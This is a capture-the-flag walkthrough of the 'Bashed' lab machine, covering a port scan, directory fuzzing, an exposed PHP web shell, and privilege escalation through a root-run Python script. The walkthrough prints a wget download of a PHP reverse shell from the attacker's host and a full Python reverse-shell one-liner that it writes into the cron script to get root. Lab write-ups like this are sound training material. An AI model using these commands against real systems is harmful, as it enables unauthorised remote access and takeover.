Bashed - Writeup
Bashed

Reconnaissance
IP: 10.10.10.68
NMAP
nmap -T4 -A -p- 10.10.10.68
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-18 11:53 EST
Nmap scan report for 10.10.10.68
Host is up (0.031s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.94SVN%E=4%D=2/18%OT=80%CT=1%CU=30377%PV=Y%DS=2%DC=T%G=Y%TM=67B4
OS:BB2A%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=8)
OS:SEQ(SP=107%GCD=1%ISR=10E%TI=Z%CI=I%II=I%TS=8)OPS(O1=M53CST11NW7%O2=M53CS
OS:T11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)WIN(W1=
OS:7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=
OS:M53CNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)
OS:T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S
OS:+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(
OS:R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=
OS:N%T=40%CD=S)
Network Distance: 2 hops
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 30.93 ms 10.10.14.1
2 31.03 ms 10.10.10.68
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.59 seconds
Nmap scan shows only port 80 http - Apache httpd 2.4.18 is open.
Website
Site
Let’s search for directory
ffuf -u http://10.10.10.68/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
/dev is interesting. and allows dirwalks:

Gaining Access
Clicking on phpbash.php gives shell

we can take first flag
Shell upgrade
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Create rev-shell, set python server and download on site in /uploads folder of course set nc and we have shell
/var/www/html/uploads# wget http://10.10.14.43/a.php
Spawning TTY shell
https://github.com/ahmetgurel/Pentest-Hints/blob/master/Spawning%20a%20TTY%20Shell.md
python -c 'import pty; pty.spawn("/bin/bash")'
Privilege Escalation
sudo -l
we cant switch user normal but we can run command as scriptmanager

sudo -u scriptmanager /bin/bash
check for scriptmanager folders:
ls -la

we can see 2 files here

it looks like test.txt is result from test.py, root have access to it and runs script every few minutes, we can try to overwrite this python code with python reverse shell.
Privilege Escalation
https://www.revshells.com/
echo "import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.43\",1337));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);" > test.py

We have root shell
Spawning TTY shell
python -c 'import pty; pty.spawn("/bin/bash")'
Now we can navigate to /root and grab our last flag.